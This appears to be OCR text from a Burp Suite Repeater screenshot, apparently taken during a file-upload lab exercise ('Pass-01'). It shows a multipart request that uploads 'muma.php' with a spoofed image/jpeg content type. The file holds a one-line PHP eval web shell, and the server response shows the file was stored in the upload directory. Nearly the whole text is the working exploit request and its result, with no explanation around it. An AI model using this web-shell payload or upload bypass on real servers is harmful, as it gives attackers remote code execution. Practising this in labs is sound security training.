 Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < ▼ > ▼ Target: http://d15.s.iproute.cn ?
Request
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://d15.s.iproute.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvbCgjnMHDU5nABRn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://d15.s.iproute.cn/Pass-01/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryvbCgjnMHDU5nABRn
16 Content-Disposition: form-data; name="upload_file"; filename="muma.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['pass']);?>
20 ------WebKitFormBoundaryvbCgjnMHDU5nABRn
21 Content-Disposition: form-data; name="submit"
22
23
24 ------WebKitFormBoundaryvbCgjnMHDU5nABRn--
25
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</p>
57 </li>
58 <li>
59 <h3>
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="ret
61 <p>
<p>
62 <input class="input_file" type="file" name="upload_file"/
63 <input class="button" type="submit" name="submit" value="
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/muma.php" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
? Search... 0 matches
INSPECTOR
Done 4,552 bytes | 11 millis